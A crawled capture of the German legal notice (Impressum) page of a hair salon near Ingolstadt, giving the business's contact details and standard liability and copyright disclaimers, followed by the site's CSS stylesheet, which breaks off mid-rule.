

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ritas-haarparadies.de/impressum
body_size: 2819
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Impressum - Ritas Haarparadies, Ingolstadt</title>
	<meta name="description" content="Alle Rechte vorbehalten. Sämtliche Texte, Bilder, Illustrationen, Dokumente und Dateien unterliegen dem Urheberrecht und anderen Gesetzen zum Schutz des geistigen Eigentums." />
	<meta name="keywords" content="Impressum" />

	<base href="https://www.ritas-haarparadies.de/" />

	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="shortcut icon" href="favicon.ico" />
	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css?1762777219" />
	<link rel="stylesheet" type="text/css" href="system/css/responsive.css?1762777219" />
	<link rel="stylesheet" type="text/css" href="system/css/animate.css" />

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

</head>

<body class="noscript impressum desktop">

<a id="top"></a>

<div id="toolbar-wrapper">
	<div id="toolbar">
		<div id="sprachen">
			<ul>
				<li><a href="/"><img src="images/de.gif" alt="Deutsch" title="Deutsch"></a></li>
				<li><a href="by/"><img src="images/by.gif" alt="Bayerisch" title="Bayerisch"></a></li>
				<li><a href="en/"><img src="images/en.gif" alt="English (UK)" title="English (UK)"></a></li>
			</ul>
		</div>
		<div id="logo">
			<p><a class="nav-item" href="#top" title="Ritas Haarparadies">
				<img src="images/logo.png" alt="Ritas Haarparadies" width="300" height="130">
			</a></p>
		</div>
		<ul class="menu">

	<li class="nav1 first level_1"><a class="toolbar1 nav-item level_1 " href="#profil">Profil</a></li>

	<li class="nav2 level_1"><a class="toolbar2 nav-item level_1 " href="#angebot">Angebot</a></li>

	<li class="nav3 level_1"><a class="toolbar3 nav-item level_1 " href="#preise">Preise</a></li>

	<li class="nav4 level_1"><a class="toolbar4 nav-item level_1 " href="#team">Team</a></li>

	<li class="nav5 last level_1"><a class="toolbar5 nav-item level_1 " href="#kontakt">Kontakt</a></li>

</ul>	</div>
</div>

<div id="wrapper">
	<div id="content-wrapper">
		<div id="content-head"></div>
		<div id="content">
			<div id="maininfo">
				


<h1>Impressum</h1>

<p>Herausgeber dieser Website ist:</p>

<p><strong>Rita's Haarparadies</strong><br>
Georg-Heiß-Straße 44,<br>
85051 Unterbrunnenreuth<br>
Tel.: +49 8450 9295775<br>
E-Mail: <a href="mailto:info@ritas-haarparadies.de">info@ritas-haarparadies.de</a></p>

<p>Amtsgericht Ingolstadt<br>
USt-ID-Nr.: DE 62371095388<br>
Inhaberin: Rita Schlenz<br />
Copyright: Rita's Haarparadies</p>

<p>Inhaltlich verantwortlich gemäß § 55 Abs. 2 RStV: Rita Schlenz</p>

<p>Alle Rechte vorbehalten. Sämtliche Texte, Bilder, Illustrationen, Dokumente und Dateien unterliegen dem Urheberrecht und anderen Gesetzen zum Schutz des geistigen Eigentums.</p>

<p>Webdesign und Realisierung:<br /><a title="Webdesign in Ingolstadt - Beckett Werbeagentur in Ingolstadt für Homepages, Online-Shops, Website-Design, SEO Suchmaschinen-Optimierung, Print-Werbung und Corporate Identity" target="_blank" href="https://www.beckett.design">Beckett Werbeagentur, Ingolstadt</a></p>

<p>&nbsp;</p>

<p><strong>Haftungsausschluss (Disclaimer)</strong></p>

<p><em><strong>Haftung für Inhalte</strong></em><br />
Als Diensteanbieter sind wir gemäß §7 Abs.1 TMG für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich. Nach §8 bis 10 TMG sind wir als Diensteanbieter jedoch nicht verpflichtet, übermittelte oder gespeicherte fremde Informationen zu überwachen oder nach Umständen zu forschen, die auf eine rechtswidrige Tätigkeit hinweisen. Verpflichtungen zur Entfernung oder Sperrung der Nutzung von Informationen nach den allgemeinen Gesetzen bleiben hiervon unberührt. Eine diesbezügliche Haftung ist jedoch erst ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung möglich. Bei Bekanntwerden von entsprechenden Rechtsverletzungen werden wir diese Inhalte umgehend entfernen.</p>

<p><em><strong>Haftung für Links</strong></em><br />
Unser Angebot enthält Links zu externen Webseiten Dritter, auf deren Inhalte wir keinen Einfluss haben. Deshalb können wir für diese fremden Inhalte auch keine Gewähr übernehmen. Für die Inhalte der verlinkten Seiten ist stets der jeweilige Anbieter oder Betreiber der Seiten verantwortlich. Die verlinkten Seiten wurden zum Zeitpunkt der Verlinkung auf mögliche Rechtsverstöße überprüft. Rechtswidrige Inhalte waren zum Zeitpunkt der Verlinkung nicht erkennbar. Eine permanente inhaltliche Kontrolle der verlinkten Seiten ist jedoch ohne konkrete Anhaltspunkte einer Rechtsverletzung nicht zumutbar. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Links umgehend entfernen.</p>

<p><em><strong>Urheberrecht</strong></em><br />
Die durch die Seitenbetreiber erstellten Inhalte und Werke auf diesen Seiten unterliegen dem deutschen Urheberrecht. Die Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechtes bedürfen der schriftlichen Zustimmung des jeweiligen Autors bzw. Erstellers. Downloads und Kopien dieser Seite sind nur für den privaten, nicht kommerziellen Gebrauch gestattet. Soweit die Inhalte auf dieser Seite nicht vom Betreiber erstellt wurden, werden die Urheberrechte Dritter beachtet. Insbesondere werden Inhalte Dritter als solche gekennzeichnet. Sollten Sie trotzdem auf eine Urheberrechtsverletzung aufmerksam werden, bitten wir um einen entsprechenden Hinweis. Bei Bekanntwerden von Rechtsverletzungen werden wir derartige Inhalte umgehend entfernen.</p>			</div>
		</div>
	</div>
	<div id="footer-wrapper">
		<footer>
			<div id="copyright"><p>&copy;2025 Rita's Haarparadies, Ingolstadt | <a title="Webdesign in Ingolstadt - Beckett Werbeagentur in Ingolstadt für Homepages, Online-Shops, Website-Design, SEO Suchmaschinen-Optimierung, Print-Werbung und Corporate Identity" target="_blank" href="https://www.beckett.design">Web by Beckett</a> | <a href="datenschutz">Datenschutz</a> | <a href="impressum">Impressum</a> | <a href="https://www.ritas-haarparadies.de/">Home</a></p></div>		</footer>
	</div>
</div>

<div id="toplink-wrapper"><div id="toplink"><p><a href="#" class="toplink">&nbsp;</a></p></div></div>


<!-- Scripts -->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
<script type="text/javascript" src="system/scripts/modernizr.custom.js"></script>
<script type="text/javascript" src="system/scripts/script.js?1762777219"></script>
<script type="text/javascript" src="system/scripts/wow.min.js"></script>

<!-- APC -->
<link rel="stylesheet" type="text/css" href="https://www.ritas-haarparadies.de/system/scripts/apc/apc.css" />
<script type="text/javascript" src="system/scripts/apc/apc.js"></script>
<script type="text/javascript">apcCookies('', '', 'Google Maps', 'ritas-haarparadies.de', 'de');</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ritas-haarparadies.de/system/css/style.css?1762777219
body_size: 5414
content:
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('fonts/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}



a.menu-link {display: none;}
.js #toolbar {max-height: none;}

/* Preloader */
#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 9999;}
#precell {display: none; height: 400px; margin: 0 auto; overflow: hidden; position: relative; width: 800px;}
#prehead {background: transparent url("../../images/prehead.jpg") no-repeat scroll center top; height: 100px; position: absolute; top: 0; width: 100%;}
#prelogo {left: 0; position: absolute; right: 0; text-align: center; top: 85px;}
#preload {background: transparent url("../../images/preload.gif") no-repeat scroll center center; height: 50px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 265px; width: 50px;}
#prefoot {background: transparent url("../../images/prefoot.jpg") no-repeat scroll center top; bottom: 0; height: 100px; position: absolute; width: 100%;}

html {overflow-x: hidden;}

body {
	background: url("../../images/background.jpg") no-repeat center center fixed; 
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
 	color: #777;
 	font-size: 14px;
	height: 100%;
	line-height: 22px;
	text-align: justify;
	width: 100%;
}



/* Fonts  ############################################################################################################################################ */

body,
.answer,
h4,
#topmenu .menu  a,
#toolbar ul.menu li.level_2 a span.menu-title,
#sidebar ul.menu li.level_2,
#sidebar ul.menu li.level_3,
input,
textarea,
#footer ul.menu  li.level_1,
.result-title {
	font-family: 'Open Sans', sans-serif;
}

header,
#agecheck h3,
h1, h2 , h3,
#toolbar .menu  a,
#toolbar ul.menu li.level_2 a span.menu-title,
#toolbar ul li a span.menu-desc,
#topmenu .menu a,
#promo,
#splash .splash1,
#sidebar h3,
#sidebar ul.menu li.level_1 {
	font-family: 'Open Sans', sans-serif;
}



/* Global HTML ############################################################################################################################################ */

.clear {
	clear: both;
}

h1, h2 , h3, h4,
.result-title {
	border-bottom: 1px dashed #eb8700;
	color: #eb8700;
	font-size: 24px;
	font-weight: normal;
	letter-spacing: 2px;
	margin: 0 0 12px 0;
	padding: 0 0 3px 0;
	text-transform: uppercase;
}

h4 {
	border: none; 
	color: #eb8700;
	font-size: 16px;
	margin: 0;
	padding: 0 0 7px 0;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 10px 0;
	padding: 0;
	text-align: justify;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption, th, td {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

a {
	color: #eb8700;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}




/* Header  ############################################################################################################################################ */

#wrapper {
	background: #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	margin: 120px auto 70px auto;
	max-width: 1200px;
	overflow: auto;
	position: relative;
}

#top {
	position: absolute;
	top: 0;
}

/* Splash */

#splash {
	background: transparent url("../../images/splash.png") no-repeat scroll center top;
	height: 170px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: -10px;
	width: 200px;
	z-index: 700;
}

.splash1, .splash2, .splash3 {
	color: #e1d7be;
	text-align: center;
	width; 80px;
}

.splash1 {
	font-size: 18px;
	padding: 15px 40px 0 30px;
	text-transform: uppercase;
}

.splash2 {
	font-size: 14px;
	line-height: 16px;
	padding: 15px 40px 10px 30px;
}

.splash3, .splash3 a {
	padding: 0 !important;
}



/* Topmenu */

#topbar {
	float: left;
	height: 40px;
	margin: 0 auto;
	position: relative;
}

#topmenu  {
	float: right;
	position: relative;
	right: 0;
	top: 10px;
}

#topmenu ul.menu li.level_1 {
	border-right: 1px solid #ccc;
	display: inline-block;
	padding: 0 10px;
	text-align: center;
}

#topmenu ul.menu li.level_1.last {
	border-right: none;
}

#topmenu ul.menu li.level_1 a {
	color: #647D96;
	font-size: 12px;
	padding: 2px 0;
	text-decoration: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#topmenu ul.menu li.level_1 a:hover {
	border-bottom: 1px dashed #647D96;
	border-top: 1px dashed #647D96;
}


/* Sprachen */

#sprachen {
	margin: 0;
	padding: 0;
	position: absolute;
	right: 10px;
	text-align: right;
	top: -30px;
}

#sprachen li {
	display: inline-block;
	margin-left: 3px !important;
	margin-right: 3px !important;
}

#sprachen a {
	color: #6b6761;
	font-size: 16px;
	letter-spacing: 2px;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}



/* Logo */

#logo {
	left: 50px;
	margin: 0 auto;
	opacity: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	width: 250px;
}

#logo p, #logo a, #logo img {
	border: none;
	height: auto;
	margin: 0;
	padding: 0;
}

#error {
	margin: 130px auto 0 auto;
	padding: 20px;
	width: 500px !important;
}

#error  h1, #error  p {
	border: none;
	text-align: center;
}


/* Toolbar Menu */

#toolbar-wrapper {
	height: 150px;
	left: 50%;
	margin: 0 auto;
	max-width: 1200px;
	padding: 0;
	position: absolute;
	top: 100px;
	width: 100%;
	z-index: 2000;
}

#toolbar {
	background: #eb8700;
	-webkit-border-top-left-radius: 50px;
	-webkit-border-top-right-radius: 50px;
	-moz-border-radius-topleft: 50px;
	-moz-border-radius-topright: 50px;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	height: 150px;
	left: -50%;
	margin: 0 auto;
	position: relative;
	text-align: center;
	top: 0;
	white-space: nowrap;
	width: 100%;
	z-index: 400;
}

#toolbar .menu  {
	margin: 0 25px 0 0;
	float: right;
	padding: 0;
}

#toolbar ul.menu li.level_1 {
	display: inline-block;
	float: left;
	opacity: 0;
}

#toolbar ul.menu li.level_1.first {
}

#toolbar ul.menu li.level_1.last {
}

#toolbar .menu li.level_1 a {
	background: transparent url("../../images/toolbar.png") no-repeat;
	color: #fff;
	display: block;
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	overflow: hidden;
	padding: 105px 0 15px 0;
	letter-spacing: 3px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 120px;
}

#toolbar .menu li.level_1 a:hover,
#toolbar .menu li.active a.level_1 {
	background-color: #fff;
	color: #eb8700;
}

#toolbar ul.menu li.level_1 a.toolbar1 {background-position: 0 -200px;}
#toolbar ul.menu li.level_1 a.toolbar2 {background-position: -120px -200px;}
#toolbar ul.menu li.level_1 a.toolbar3 {background-position: -240px -200px;}
#toolbar ul.menu li.level_1 a.toolbar4 {background-position: -360px -200px;}
#toolbar ul.menu li.level_1 a.toolbar5 {background-position: -480px -200px;}
 
#toolbar ul.menu li.level_1 a.toolbar1:hover, #toolbar ul.menu li.level_1.active .toolbar1 {background-position: 0 0;}
#toolbar ul.menu li.level_1 a.toolbar2:hover, #toolbar ul.menu li.level_1.active .toolbar2 {background-position: -120px 0;}
#toolbar ul.menu li.level_1 a.toolbar3:hover, #toolbar ul.menu li.level_1.active .toolbar3 {background-position: -240px 0;}
#toolbar ul.menu li.level_1 a.toolbar4:hover, #toolbar ul.menu li.level_1.active .toolbar4 {background-position: -360px 0;}
#toolbar ul.menu li.level_1 a.toolbar5:hover, #toolbar ul.menu li.level_1.active .toolbar5 {background-position: -480px 0;}

#toolbar ul.menu li.level_1 a span.menu-title { 
}

#toolbar ul.menu li.level_1 a span.menu-desc {
	display: none;
/*
	color: #fff;
	display: block;
	font-weight: normal;
	font-size: 95%;
	line-height: 15px;
	padding: 3px 0 0 0;
*/
}


/* Toolbar Submenu Slide */

#toolbar ul.menu div.submenu.level_2 {
	background-color: #005aa8;
	border: none;
	border-bottom: 1px solid #fff;
	box-shadow: 0px 7px 9px -5px #777;
	-webkit-box-shadow: 0px 7px 9px -5px #777;
	-moz-box-shadow: 0px 7px 9px -5px #777;
	display: none;
	margin: 0 0 0 -1px;
	overflow: hidden !important;
	padding: 0;
	position: absolute;
	z-index: 999;
}

#toolbar ul.menu ul.level_2 {
	list-style-type: none;
	padding: 10px 15px;
}

#toolbar ul.menu li.level_2 {
	border-bottom: 1px dashed #aaa;
}

#toolbar ul.menu li.level_2.last {
	border: none;
}

#toolbar ul.menu li.level_2 a.level_2:before {
	content: "\00BB \0020";
	font-size: 12px;
}

#toolbar ul.menu li.level_2 a.level_2 {
	background: none;
	color: #e1ebf5;
	display: block;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#toolbar ul.menu li.level_2 a span.menu-title {
	font-size: 16px;
	letter-spacing: 1px;
	padding: 0;
	text-transform: none;
}

#toolbar ul.menu li.level_2 a.level_2:hover,
#toolbar ul.menu li.level_2.active a.level_2 {
	color: #fff;
	text-decoration: none;
}


/* Promo */

#promo-wrapper {
	left: 0;
	margin: 0 auto;
	max-width: 1200px;
	position: absolute;
	right: 0;
	top: 0;
}

#promo {
	background-color: #f0f;
	left: 0;

	position: absolute;
	top: 100px;
	width: 325px;
}

#promo h3 {
	border: none;
	color: #647d96;
	margin-bottom: 5px;
}

#promo p {
	color: #666;
}

#promo a {
	color: #647d96;
}

#promo strong, #promo b {
	font-weight: normal;
}


/* Header Boxes */

#headerboxes-wrapper {
	background-color: #999;
	margin-top: 470px;
	position: relative;
	width: 100%;
}

#headerboxes {
	margin: 0 auto;
	overflow: hidden;
	max-width: 1200px;
	text-align: center;
}

#headerbox1,
#headerbox2,
#headerbox3 {
	background-color: #ff0;
	display: inline-block;
	height: 250px;
	margin: 0 15px;
	min-width: 150px;
	padding: 0px 15px;
	position: relative;
	text-align: left;
	width: 25%;
}

#headerboxes h3 {
	border: none;
	color: #3382b4;
	font-size: 20px;
	margin-bottom: 7px;
	padding: 0;
	text-align: left;
}

#headerboxes h3 a {
	color: #3382b4;
	text-decoration: none !important;
}

#headerboxes p { 
	color: #555;
}

#headerboxes a {
	color: #555;
	text-decoration: none;
}

#headerboxes a.boxlink {
	background: transparent url("../../images/boxlink.png") no-repeat 0 0;
	color: #fff;
	font-size: 14px;
	left: 0;
	padding: 10px 0 20px 0;
	position: absolute;
	text-align: center;
	text-decoration: none !important;
	top: 240px;
	width: 165px;
}

#headerboxes a.boxlink:hover {
	background-position: 0 -50px;
}

#headerboxes .thumb {
	border: 1px solid #96AABE;
	height: 162px;
	padding: 2px;
	width: 275px;
}



/* Content  ############################################################################################################################################ */

#content-wrapper {
	background-color: #fff;
	margin: 0 auto;
	max-width: 1100px;
	position: relative;
}

#content {
	background-color: #fff;
	margin: 0 auto;
	max-width: 1200px;
	padding-top: 160px;
	position: relative;
}



/* One Page Elements #################### */

.anker {
}

.content {
	background-color: #fff;
	clear: both;
}

.content-inner {
	margin: 0 auto;
	max-width: 1200px;
	padding: 70px 0 50px 0;
	position: relative;
}

#intro .content-inner {
	padding: 0;
}

#intro {
	opacity: 0;
}

#profil {
}

.content-inner .left {
    float: left;
    margin-right: 30px;
}

#content0 {
}

#content1 {
}

#content2 {
}

#content3 {
}

#content4 {
}

#content5 {
}

#content6 {
}




/* Main  ############################## */

#maininfo {
	float: right;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}

#article-index h3 {
	font-size: 16px
}

#leaderboard {
	border: 1px solid #ccc;
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	height: 90px;
	margin-bottom: 25px;
	overflow: hidden;
	width: 728px;
}

#leaderboard img {
	border: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

#intro strong, #intro b,
#outro strong, #outro b {
	font-weight: normal;
}

#outro {
	margin-top: 25px;
}

.adsense-textblock {
	height: 15px;
	margin-bottom: 15px;
	overflow: hidden;
	width: 728px;
}

.adsense-content {
	float: right;
	height: 280px;
	margin: 5px 0 15px 15px;
	overflow: hidden;
	width: 336px;
}

#maininfo img {
	border: 1px solid #1478be;
	height: auto;
	padding: 3px;
}

#maininfo img.left,
#maininfo .img-intro-left {
	float: left;
	margin: 0 25px 10px 0;
	width: 48%;
}

#maininfo img.right,
#maininfo .img-intro-right {
	float: right;
	margin: 0 0 10px 25px;
	width: 48%;
}

#maininfo .img-intro-left img,
#maininfo .img-intro-right img {
	margin: 0;
	width: 100%;
}

#maininfo img.wide {
	clear: both;
	float: none;
	margin: 0;
	width: 100%;
}

#maininfo img.intro {
	border: none;
	clear: both;
	float: none;
	margin: 0;
	width: 100%;
}

#maininfo img.icon {
	border: none;
	float: left;
	height: 70px;
	margin: 0 15px 0px 0;
	padding: 0;
	width: 70px;
}

#maininfo ol, #maininfo ul {
	list-style-type: disc;
	padding: 5px 0 10px 30px;
}

#maininfo ul.actions {
	float: right;
	height: 22px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

#maininfo ul.actions img {
	border: none;
}

#maininfo ul.actions li {
	display: inline;
}


/* For Galleries */

#maininfo-left {
    float: left;
	width: 420px;
}

#maininfo-right {
    float: right;
	margin-top: -8px;
	width: 460px;
}

#maininfo-right img {
    border: none;
	padding: 0;
}

#maininfo-right .zoom-hinweis {
    color: #999;
	font-style: italic;
	padding-left: 15px;
}


/* Preise  */

.preise {
	float: left;
}

#preise1,
#preise2 {
	padding: 0 5% 0 0;
	width: 32%;
}

#preise3 {
	padding: 0;
	width: 25%;
}

.preise table {
	width: 100%;
}

.preise td {
	border-bottom: 1px dashed #ccc;
	padding: 3px 30px 3px 0;
	white-space: nowrap;
}

.preise td.zahl {
	color: #eb8700;
	text-align: right;
}


/* Team  */

.team {
	float: left;
	padding: 0 3% 0 0;
	width: 30%;
}

.team img {
	width: 100% !important;
}



/* Pagination  */

#maininfo .pagination {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
}

#maininfo .pagination p.counter {
	font-style: italic;
	font-weight: bold;
}

#maininfo .pagination ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

#maininfo .pagination li.pagination-start {
	padding: 0;
}

#maininfo .pagination li {
	display: inline;
	margin: 0 2px;
	padding: 2px 5px;
	text-align: left;
}


/* Page Nav  */

#maininfo .pagenav {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
	text-align: center;
}

#maininfo .pagenav .pagenav-prev {
	border-right: 1px dotted #aaa;
	padding-right: 10px;
}

#maininfo .pagenav .pagenav-next {
	padding-left: 10px;
}

#maininfo .pagenav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#maininfo .pagenav li {
	display: inline;
}


/* Readmore */

#maininfo .readmore a {
	display: inline-block;
	font-style: italic;
	font-weight: normal;
	margin-top: 5px;
	text-decoration: none;
}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited,
#maininfo a.readmore:link,
#maininfo a.readmore:visited {
	text-decoration: none;
}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited{
	margin: 10px 0;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus {
	text-decoration: none;
}

#maininfo .readmore a:hover,
#maininfo .readmore a:active,
#maininfo .readmore a:focus {
	text-decoration: none;
}


/* Blog Columns */

.blog-featured .img-intro-left,
.blog .img-intro-left,
.blog-featured .img-intro-right,
.blog .img-intro-right,
.blog img {
	margin: 0 !important;
	width: 100% !important;
}

.blog-featured,
.blog {
	float: left;
	width: 100%;
}

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.items-row {
	clear: both;
	padding-top: 30px;
}

#maininfo .category-desc img.left,
#maininfo .category-desc img.right,
.cols-2 .item  {
	min-width: 350px;
	width: 48% !important;
}

#maininfo .cols-2 .item  img, #maininfo .cols-2 .item .img-intro-right img {
	margin-bottom: 10px;
    width: 100%;
}

.cols-2 .column-1 {
	float:left;
}

.cols-2 .column-2 {
	float:right;
}

#maininfo .item h2 {
	font-size: 24px;
	margin-bottom: 15px;
}

#maininfo .item img,
#maininfo .item .img-intro-left,
#maininfo .item .img-intro-right {
	float:none;
	margin: 0 0 15px 0;
	width: 100% !important
}

#maininfo .item .actions img {
	width: auto !important
}




/* Footer  ############################################################################################################################################ */

#footer-wrapper {
	background-color: #eb8700;
	clear: both;
	position: relative;
	width: 100%
}

footer {
	margin: 0 auto;
	padding-top: 50px;
	max-width: 1200px;
}

footer p {
	color: #eee;
	text-align: center;
}



/* Copyright */

#copyright {
	clear: both;
	line-height: 20px;
	margin: 0 auto;
	padding: 50px 0;
	position: relative;
	width: 100%;
}

#copyright p, #copyright a {
	color: #fff;
	font-size: 14px;
	letter-spacing: 0.5px;
	line-height: 20px;
	padding: 2px 0;
	text-decoration: none;
}

#copyright a {
	border-bottom: 1px solid transparent;
	border-top: 1px solid transparent;
	padding: 0 3px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#copyright a:hover {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}




/* Google Map */

.apcmap {
	height: 600px;
	margin: 0 auto;
	padding: 0;
	position: relative;
	width: 100%;
	filter: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="g"><feColorMatrix type="matrix" values="0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0.3 0.3 0.3 0 0 0 0 0 1 0"/></filter></svg>#g');
	-webkit-filter: grayscale(100%);
	-moz-transition: grayscale(100%);
	-ms-transition: grayscale(100%);
	-o-transition: grayscale(100%);
	filter: grayscale(100%);    
	filter: progid:DXImageTransform.Microsoft.BasicImage(grayScale=1);
}





/* Toplink  */

#toplink-wrapper {
	bottom: -1px;
	display: none;
	height: 50px;
	left: 50%;
	margin: 0 auto;
	position: fixed;
	z-index: 9999;
}

#toplink {
	background: transparent url("../../images/toplink.png") no-repeat scroll center bottom;
	height: 100%;
	left: -50%;
	margin: 0 auto;
	position: relative;
	width: 100px;
}

#toplink p {
	margin: 0;
